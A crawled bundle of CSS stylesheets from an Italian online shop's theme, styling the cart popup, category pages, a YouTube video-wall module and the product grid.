#layer_cart .layer_cart_product .layer_cart_product_info {
  float: left;
  padding: 0;
}
#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
  display: block;
  padding-bottom: 8px;
}
#layer_cart .layer_cart_product .layer_cart_product_info > div {
  clear: left;
  display: block;
  float: left;
}
#layer_cart .layer_cart_product .layer_cart_product_info > div strong {
  padding-right: 3px;
}
#layer_cart .layer_cart_cart {
  border-left: 1px solid #eeeeee;
  padding: 0 30px 170px 30px;
  position: relative;
  float: left;
}
@media (min-width: 1200px) {
  #layer_cart .layer_cart_cart {
    min-height: 318px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #layer_cart .layer_cart_cart {
    min-height: 360px;
  }
}
@media (max-width: 991px) {
  #layer_cart .layer_cart_cart {
    padding: 20px 0 100px;
    border: none;
  }
}
#layer_cart .layer_cart_cart .title {
  display: block;
  font: 700 14px/22px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  margin-bottom: 17px;
}
@media (max-width: 767px) {
  #layer_cart .layer_cart_cart .title {
    font-size: 18px;
  }
}
#layer_cart .layer_cart_cart .layer_cart_row {
  padding: 0 0 7px 0;
  float: left;
  width: 100%;
}
#layer_cart .layer_cart_cart .layer_cart_row .dark {
  margin-bottom: 5px;
}
#layer_cart .layer_cart_cart .button-container {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0px 30px 20px 30px;
}
@media (max-width: 991px) {
  #layer_cart .layer_cart_cart .button-container {
    padding: 0px 0 20px;
  }
}
#layer_cart .layer_cart_cart .button-container .btn {
  margin-bottom: 10px;
}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium {
  margin-right: 5px;
}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium i {
  padding-right: 5px;
  color: #777777;
}
#layer_cart .cross {
  position: absolute;
  right: 0;
  top: 4px;
  width: 25px;
  height: 25px;
  cursor: pointer;
  color: #333333;
  z-index: 2;
}
#layer_cart .cross:before {
  content: "\f00d";
  display: block;
  font-family: "FontAwesome";
  font-size: 16px;
  line-height: 25px;
}
#layer_cart .cross:hover {
  color: #2b5595;
}
#layer_cart .continue {
  cursor: pointer;
}
#layer_cart p {
  padding: 0px;
}

/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart .ajax_cart_quantity {
  display: none !important;
}
#layer_cart .crossseling {
  margin: 30px 0 0 0;
  text-align: center;
}
#layer_cart .crossseling .functional-buttons {
  padding: 0 10px;
}
#layer_cart .crossseling .ttcrossselling {
  position: relative;
}
#layer_cart .crossseling .crossseling-content {
  border-top: 1px solid #eeeeee;
  padding: 26px 30px 40px 30px;
  position: relative;
}
#layer_cart .crossseling h2 {
  font: 400 23px/26px "Roboto", Helvetica, sans-serif;
  color: #333333;
  margin-bottom: 25px;
}
#layer_cart .crossseling #blockcart_list {
  max-width: 773px;
  width: 84%;
  margin: 0 auto;
  overflow: hidden;
}
#layer_cart .crossseling #blockcart_list ul {
  display: block;
}
#layer_cart .crossseling #blockcart_list ul li {
  float: left;
  width: 178px;
  margin: 0 0px 0 0;
}
#layer_cart .crossseling #blockcart_list ul li .product-image-container {
  text-align: center;
  margin-bottom: 15px;
}
#layer_cart .crossseling #blockcart_list ul li .product-image-container img {
  width: 100%;
}
#layer_cart .crossseling #blockcart_list ul li .product-name {
  padding-bottom: 5px;
}
#layer_cart .crossseling #blockcart_list ul li .product-name a {
  font-size: 15px;
  line-height: 20px;
}
#layer_cart .crossseling #blockcart_list a.bx-prev,
#layer_cart .crossseling #blockcart_list a.bx-next {
  display: block;
  font-family: "FontAwesome";
  font-size: 20px;
  line-height: 20px;
  width: 20px;
  height: 20px;
  color: #333333;
  text-indent: -5000px;
  position: absolute;
  top: 45%;
  margin-top: -20px;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:after,
#layer_cart .crossseling #blockcart_list a.bx-next:after {
  display: block;
  text-indent: 0;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:hover,
#layer_cart .crossseling #blockcart_list a.bx-next:hover {
  color: #c0c0c0;
}
#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
#layer_cart .crossseling #blockcart_list a.bx-next.disabled {
  display: none;
}
#layer_cart .crossseling #blockcart_list a.bx-prev {
  left: 5%;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:after {
  content: "\f137";
}
#layer_cart .crossseling #blockcart_list a.bx-next {
  right: 5%;
}
#layer_cart .crossseling #blockcart_list a.bx-next:after {
  content: "\f138";
}
#layer_cart .crossseling #blockcart_list .bx-controls {
  overflow: hidden;
}

.price.cart_block_tax_cost.ajax_cart_tax_cost {
  color: #777777;
  font-weight: normal;
  line-height: 10px;
}

#layer_cart .layer_cart_cart .ajax_cart_quantity {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #777777;
  display: inline-block !important;
  position: static;
}

.price.cart_block_total.ajax_block_cart_total,
.price.cart_block_shipping_cost.ajax_cart_shipping_cost {
  font-size: 14px;
}


--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/category.css
body_size: 432
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  margin: 0 0 20px 0;
  display: table;
}
.content_scene_cat span.category-name {
  color: white;
  margin-bottom: 12px;
}
@media (max-width: 1199px) {
  .content_scene_cat span.category-name {
    font-size: 25px;
    line-height: 30px;
  }
}
.content_scene_cat p {
  margin-bottom: 0;
}
.content_scene_cat a {
  color: white;
}
.content_scene_cat a:hover {
  text-decoration: underline;
}
.content_scene_cat .content_scene {
  color: #666666;
}
.content_scene_cat .content_scene .cat_desc {
  padding-top: 20px;
}
.content_scene_cat .content_scene .cat_desc a {
  color: #333333;
}
.content_scene_cat .content_scene .cat_desc a:hover {
  color: #2b5595;
}
@media (max-width: 1200px) {
  .content_scene_cat .content_scene_cat_bg > img {
    width: 100%;
    height: auto;
  }
}

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories {
  float: left;
  width: 100%;
}
#subcategories p.subcategory-heading {
  color: #333333;
  margin: 0;
}
#subcategories ul li {
  float: left;
    /*display: flex;*/
    /* margin: 5px 8px; */
    padding: 10px;
    text-align: center;
    width: 20%;
    max-height: 190px;
    /*flex-wrap: wrap;
    justify-content: space-evenly;*/
}
@media (min-width: 481px) and (max-width: 767px) {
  #subcategories ul li {
    width: 16%;
  }
}
@media (max-width: 480px) {
  #subcategories ul li {
    width: 44%;
    margin: 3px 5px;
  }
}
#subcategories ul li .subcategory-image {
  padding: 0;
}
#subcategories ul li .subcategory-image a {
  display: block;
  border-radius: 5px;
  padding: 9px;
  border: 1px solid #eeeeee;
}
#subcategories ul li .subcategory-image a img {
  max-width: 100%;
  vertical-align: top;
}
#subcategories ul li .subcategory-name:hover {
  color: #2b5595;
}
#subcategories ul li .cat_desc {
  display: none;
}
#subcategories ul li:hover .subcategory-image a {
  border: 2px solid #333333;
  padding: 8px;
}
#subcategories ul li:hover .subcategory-name {
  color: #666666;
}

.cat-name {
  color: #666666;
  font: 700 16px/26px "Dosis", sans-serif;
}

.cat_desc p {
  float: left;
  width: 100%;
}
.cat_desc .rte strong {
  color: #333333;
  float: left;
  font-weight: 500;
  margin: 0 0 8px;
  text-transform: uppercase;
  width: 100%;
}

#ul_layered_price_0 > label {
  font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/modules/youtubewall/views/css/1styles.css
body_size: 1331
content:
.youtuwall-showing {color:whitesmoke;font-weight:normal;  text-shadow: 0 1px 2px #000;}

            .youtuwall-duration {background-color: black;color: white;padding: 2px 3px;font-weight: bold;position: absolute;bottom: 0;right: 0;opacity: 0.8;}
            
            #youtuwall-header {background-color:#9bbb59;background-image:url(../img/12.png);background-repeat:repeat;font:24px Arial;color:white;line-height:25px;height:90px;text-align:left;border: 0px solid rgb(53,53,53);position: relative;}
            
            .youtuwall-stat {float:right;margin:10px;font:10px Arial;color:#ccc;margin-top: 25px;text-align: center;}
            
            #youtuwall-stat-holder {float:right;height:100%;}
            
            .youtuwall-stat-count {font: 18px Arial;}
            
            #youtuwall-channel-desc {text-align:left;}
            
            #youtuwall {background-color:#9bbb59;background-image:url(../img/12.png);background-repeat:repeat;width:100%; max-width:100%;margin:0px auto;font-family: Calibri;font-size: 14px;text-align:center; overflow-x:hidden; margin-top:10px; margin-bottom:10px; position:relative; clear:both}
            
            .youtuwall-video-tnail {width:100%; background-repeat:no-repeat; background-size:cover;height:180px;position: relative;}
            
            .youtuwall-video-tnail-box {width:46%;margin:2%;float:left;overflow:hidden;box-shadow:;-moz-box-shadow:; -webkit-box-shadow:;cursor:pointer;cursor:hand;  background-color: white;}
            
            #youtuwall-encloser {border-left:0px solid #cccccc;border-right: 0px solid #cccccc;border-bottom: 1px solid #cccccc;  padding-top: 20px;display: flex; flex-wrap: wrap;}
            
            #youtuwall-video-list-div {width:100%;text-align:left;display: inline-block;  padding: 0px 15px; box-sizing: border-box;}
            
            .youtuwall-video-list-title {color:000000;display: inline-block;padding:2px 10px; padding-bottom: 0px;font-weight:bold;max-width:250px;max-height:24px;overflow:hidden;font-size: 12px;font-family:Verdana}
            
            .youtuwall-video-list-views {color:#555;padding:1% 10px; padding-bottom: 3%;display:inline-block;font-size:12px;  font-family: Arial;}
            
            .youtuwall-playlist-sidebar {background-color:rgba(0,0,0,0.8);float:right;max-width:50%;height:100%;color:white;text-align:center;width: 70px;}
            
            .youtuwall-playlist-video-count {	display:inline-block;margin:3%;margin-top:5%;height:20%;  margin-top: 55px; }
            
            .youtuwall-playlist-sidebar-video {opacity:1;width:64px;height:20%;background-color:rgb(114,114,114);display:inline-block;margin:2% auto;background-size:cover;background-position: center center;background-repeat:no-repeat;}
            .youtuwall-tab { box-sizing: content-box;
              border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;color:#fff;text-shadow:0 1px 2px #000;display: inline-block;margin: 5px;margin-top: 10px;padding: 5px;cursor:pointer;cursor:hand;}
            
            #youtuwall-tabs {text-align:center;  box-sizing: content-box;
              border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;padding-left: 10px;border-left: 0px solid #cccccc;border-right: 0px solid #cccccc;     padding: 25px 30px 0px 30px;font-size: 18px;}
              
            
            #youtuwall-lightbox {position:fixed;background-color:rgba(0,0,0,0.9);z-index:100;width:100%;height:100%;left:0;top:0;}
            
            #youtuwall-video-lightbox {opacity:1;}
            
            .youtuwall-subscribe div {
            position:static !important;
            vertical-align: top !important;
            }
            
            .youtuwall-subscribe iframe {
            position:static !important;
            }
            
            .youtuwall-subscribe{
            display: inline-block;
            width: 150px;
            height: 25px;
            overflow: hidden;
            position: absolute;
            top: 0;
            margin: auto;
            bottom: 0;
            right: 0;
            }
            
            #youtuwall-header-logo{
            vertical-align:middle; height:60px; margin: 15px; display:inline-block;
              margin-left: 32px; border:2px solid #fff;
            }
            
            div#youtuwall-load-more-div {
              /* height: 40px; */
              padding: 10px;
              margin: 0 auto;
              font-size: 18px;
             /* border: 1px solid #ccc;*/
              cursor:pointer;background-color: #555;font-weight:bold;
              color: #fff;
              text-shadow: 0 1px 0 #000; width:35%; -moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;background-image:url(../img/12.png);background-repeat:repeat
            }
            
            .youtuwall-tab-hover {
            color:#fff;
            background-color:000000;
            text-shadow:0 0;
            border-radius:5x;
            -moz-border-radius:5x;
            -webkit-border-radius:5x;
            }
            
            .youtuwall-showing-title {
            font-size: 18px;
              padding: 10px;
              margin-left: 20px;
              margin-bottom: 15px;
                display: inline-block;
                text-shadow: 0 1px 2px red;
            }
            
            iframe#youtuwall-video {
              margin-bottom: 20px !important;
            }
            
            .youtuwall-load-more-div-click {
                background: darkgray;
                color:white;	
            }
            
            #youtuwall-load-more-div:hover {
                background: darkgray;
                color:white;
                background-image:url(../img/12.png);background-repeat:repeat
            }
            /* extra Small devices (landscape phone, 360px and up) */            @media only screen and (min-width: 360px) {                #youtuwall-video-lightbox {                    width: 95%;                    height: 300px;                }            }
            /* Small devices (portrait tablets and large phones, 600px and up) */
            @media only screen and (min-width: 600px) {
                #youtuwall-video-lightbox {
                    width: 90%;
                    height: 330px;
                }
            }
            
            /* Medium devices (landscape tablets, 768px and up) */
            @media only screen and (min-width: 768px) {
                #youtuwall-video-lightbox {
                    width: 500px;
                    height: 300px;
                }
            }
            
            /* Large devices (laptops/desktops, 992px and up) */
            @media only screen and (min-width: 992px) {
                #youtuwall-video-lightbox {
                    width: 640px;
                    height: 480px;
                }
            
            }
            
            /* Extra large devices (large laptops and desktops, 1200px and up) */
            @media only screen and (min-width: 1200px) {
                #youtuwall-video-lightbox {
                    width: 800px;
                    height: 600px;
                }
            }
            
            @media only screen and (max-width: 600px) {
                .youtuwall-video-tnail-box{
                    width: 96%!important;
                    margin: 2%;
            
                }
            .youtuwall-video-tnail {
                width: 100%;
                background-repeat: no-repeat;
                background-size: cover;
                height: 120px;
                position: relative;
            }
            }
            
            

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/product_list.css
body_size: 3892
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list {
  position: relative;
  display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
}
ul.product_list .product-name {
  display: inline-block;
  width: 100%;
  overflow: hidden;
}
ul.product_list .availability span {
  display: inline-block;
  padding: 1px 10px;
  margin-bottom: 20px;
}
ul.product_list .color-list-container {
  margin-bottom: 15px;
}
ul.product_list .color-list-container ul li {
  display: inline-block;
  border: 1px solid #eeeeee;
  width: 24px;
  height: 24px;
}
ul.product_list .color-list-container ul li a {
  display: block;
  width: 20px;
  height: 20px;
  margin: 1px;
}
ul.product_list .color-list-container ul li a img {
  display: block;
  width: 20px;
  height: 20px;
}
ul.product_list .product-image-container {
  text-align: center;
}
ul.product_list .product-image-container img {
  margin: 0 auto;
  max-width: 100%;
}
@media (max-width: 1200px) {
  ul.product_list .product-image-container img {
    max-width: 100%;
  }
}
ul.product_list .product-image-container .quick-view {
  position: absolute;
  left: 0;
  top: 45%;
  opacity: 0;
  -moz-opacity: 0;
  /* Netscape */
  -khtml-opacity: 0;
  /* Safari 1.x */
  -webkit-opacity: 0;
  /* other webkit*/
  margin: 0;
  padding: 0;
  width: 100%;
  text-align: center;
}
ul.product_list .product-image-container .quick-view span {
  background: white;
  /* Old browsers */
  background: -moz-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #355f9f 0%, #254f8f 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#355f9f', endColorstr='#254f8f',GradientType=0 );
  /* IE6-9 */
  color: white;
  border: 1px solid #254f8f;
  font: 400 11px/21px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  padding: 6px 12px;
}
ul.product_list .product-image-container .quick-view span:hover {
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ffc520 0%, #ffb505 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc520', endColorstr='#ffb505',GradientType=0 ) !important;
  /* IE6-9 */
  color: #222222;
  border-color: #ffb505;
}
@media (max-width: 767px) {
  ul.product_list .product-image-container .quick-view {
    display: none;
  }
}
ul.product_list .comments_note {
  text-align: left;
  overflow: hidden;
}
ul.product_list .comments_note .star_content {
  float: left;
}
ul.product_list .comments_note .nb-comments {
  overflow: hidden;
  display: none;
  font-style: italic;
}
ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {
  font-weight: bold;
  color: #777676;
  cursor: pointer;
}
ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {
  color: #000;
}
ul.product_list .functional-buttons div.wishlist {
  border-right: 1px solid #eeeeee;
}
ul.product_list .functional-buttons div.wishlist a:before {
  display: inline-block;
  font-family: "FontAwesome";
  content: "\f08a";
  margin-right: 3px;
  padding: 0 3px;
}
ul.product_list .functional-buttons div.wishlist a.checked:before {
  content: "\f004";
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list .functional-buttons div.wishlist {
    border-right: 0;
  }
  ul.product_list .functional-buttons div.wishlist a:before {
    display: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list .functional-buttons div.wishlist {
    border-right: 0;
  }
  ul.product_list .functional-buttons div.wishlist a:before {
    display: none;
  }
}
ul.product_list .functional-buttons div.compare a:before {
  content: "\f067";
  display: inline-block;
  font-family: "FontAwesome";
  margin-right: 3px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list .functional-buttons div.compare a:before {
    display: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list .functional-buttons div.compare a:before {
    display: none;
  }
}
ul.product_list .functional-buttons div.compare a.checked:before {
  content: "\f068";
}

/*******************************************************
Product list(Grid) Styles
********************************************************/
@media (max-width: 1200px) and (min-width: 992px) {
  ul.product_list.grid li {
    width: 33.33%;
  }

  ul.tt-carousel li {
    width: 100%!important;
  }
}
ul.product_list.grid li.ajax_block_product, ul.product_list.grid li.item, ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
  padding-bottom: 20px;
  text-align: center;
  /*@media (min-width: $screen-md) { // min 991px
  	&.first-in-line {
  		clear: left;
  	}
  }
  @media (min-width: $screen-xs) and (max-width: $screen-sm-max) { // min 480px max 991px
  	&.first-item-of-tablet-line {
  		clear: left;
  	}
  }*/
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_list.grid li.ajax_block_product, ul.product_list.grid li.item, ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
    padding-bottom: 10px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product, ul.product_list.grid li.item, ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
    float: left;
    width: 50%;
  }
}
@media (max-width: 480px) {
  ul.product_list.grid li.ajax_block_product, ul.product_list.grid li.item, ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
    width: 100%;
  }
}
ul.product_list.grid li.ajax_block_product .product-container, ul.product_list.grid li.item .product-container, ul.tt-carousel li.ajax_block_product .product-container, ul.tt-carousel li.item .product-container {
  float: none;
  border: 1px solid #eeeeee;
  overflow: hidden;
  display: inline-block;
  background: transparent;
  padding: 0;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_list.grid li.ajax_block_product .product-container, ul.product_list.grid li.item .product-container, ul.tt-carousel li.ajax_block_product .product-container, ul.tt-carousel li.item .product-container {
    float: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product .product-container, ul.product_list.grid li.item .product-container, ul.tt-carousel li.ajax_block_product .product-container, ul.tt-carousel li.item .product-container {
    width: 100%;
  }
}
@media (max-width: 480px) {
  ul.product_list.grid li.ajax_block_product .product-container, ul.product_list.grid li.item .product-container, ul.tt-carousel li.ajax_block_product .product-container, ul.tt-carousel li.item .product-container {
    float: none;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container, ul.product_list.grid li.item .product-container .left-block .product-image-container, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container, ul.tt-carousel li.item .product-container .left-block .product-image-container {
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
}
@media (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container, ul.product_list.grid li.item .product-container .left-block .product-image-container, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container, ul.tt-carousel li.item .product-container .left-block .product-image-container {
    margin-left: auto;
    margin-right: auto;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container a img, ul.product_list.grid li.item .product-container .left-block .product-image-container a img, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container a img, ul.tt-carousel li.item .product-container .left-block .product-image-container a img {
  max-width: 100%;
}
@media (max-width: 991px) {
  ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container a img, ul.product_list.grid li.item .product-container .left-block .product-image-container a img, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container a img, ul.tt-carousel li.item .product-container .left-block .product-image-container a img {
    max-width: 100%;
    height: auto;
  }
}
@media (max-width: 480px) {
  ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container a img, ul.product_list.grid li.item .product-container .left-block .product-image-container a img, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container a img, ul.tt-carousel li.item .product-container .left-block .product-image-container a img {
    max-width: 100%;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container .content_price, ul.product_list.grid li.item .product-container .left-block .product-image-container .content_price, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container .content_price, ul.tt-carousel li.item .product-container .left-block .product-image-container .content_price {
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 100%;
  background: url(../img/price-container-bg.png);
  padding: 9px 0;
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container .content_price span, ul.product_list.grid li.item .product-container .left-block .product-image-container .content_price span, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container .content_price span, ul.tt-carousel li.item .product-container .left-block .product-image-container .content_price span {
  color: white;
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container .content_price span.old-price, ul.product_list.grid li.item .product-container .left-block .product-image-container .content_price span.old-price, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container .content_price span.old-price, ul.tt-carousel li.item .product-container .left-block .product-image-container .content_price span.old-price {
  color: #b1b0b0;
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .new-box, ul.product_list.grid li.item .product-container .left-block .new-box, ul.tt-carousel li.ajax_block_product .product-container .left-block .new-box, ul.tt-carousel li.item .product-container .left-block .new-box {
  opacity: 0;
  -moz-opacity: 0;
  /* Netscape */
  -khtml-opacity: 0;
  /* Safari 1.x */
  -webkit-opacity: 0;
  /* other webkit*/
  transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -khtml-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block, ul.product_list.grid li.item .product-container .right-block, ul.tt-carousel li.ajax_block_product .product-container .right-block, ul.tt-carousel li.item .product-container .right-block {
  float: left;
  width: 100%;
  height: 120px
  margin: auto;
  position: relative;
  opacity: 1;
  -moz-opacity: 1;
  /* Netscape */
  -khtml-opacity: 1;
  /* Safari 1.x */
  -webkit-opacity: 1;
  /* other webkit*/
  border-top: 1px solid #eeeeee;
  padding: 10px 2px 15px;
  transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -khtml-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .hook-reviews, ul.product_list.grid li.item .product-container .right-block .hook-reviews, ul.tt-carousel li.ajax_block_product .product-container .right-block .hook-reviews, ul.tt-carousel li.item .product-container .right-block .hook-reviews {
  top: -20px;
  left: 0;
  position: absolute;
  right: 0;
  transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out 0s;
  -webkit-transition: all 400ms ease-in-out 0s;
  -khtml-transition: all 400ms ease-in-out 0s;
  -o-transition: all 400ms ease-in-out 0s;
  display: block;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .availability, ul.product_list.grid li.item .product-container .right-block .availability, ul.tt-carousel li.ajax_block_product .product-container .right-block .availability, ul.tt-carousel li.item .product-container .right-block .availability {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .color-list-container, ul.product_list.grid li.item .product-container .right-block .color-list-container, ul.tt-carousel li.ajax_block_product .product-container .right-block .color-list-container, ul.tt-carousel li.item .product-container .right-block .color-list-container {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover, ul.product_list.grid li.item .product-container .right-block .ttproducthover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover, ul.tt-carousel li.item .product-container .right-block .ttproducthover {
  float: left;
  width: 100%;
  position: absolute;
  top: -52px;
  display: none;
}
@media (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover, ul.product_list.grid li.item .product-container .right-block .ttproducthover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover, ul.tt-carousel li.item .product-container .right-block .ttproducthover {
    padding: 0;
    display: block;
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
    transform: none;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons {
  display: inline-table;
  float: none;
  height: 100%;
  padding: 0 19px;
  vertical-align: top;
  width: auto;
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0 2px;
  }
}
@media (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0 5px;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons div, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons div {
  border: 1px solid #eeeeee;
  background: white;
  border-radius: 5px;
  float: left;
  font-size: 0;
  height: 45px;
  margin: 0 2px;
  padding: 0;
  width: 45px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons div, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons div {
    margin: 0 4px 0 0;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div:last-child, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons div:last-child, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div:last-child, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons div:last-child {
  margin: 0;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div a, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons div a, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div a, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons div a {
  width: 100%;
  height: 100%;
  float: left;
  position: relative;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 10px 7px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked {
  background-position: -33px 7px;
}
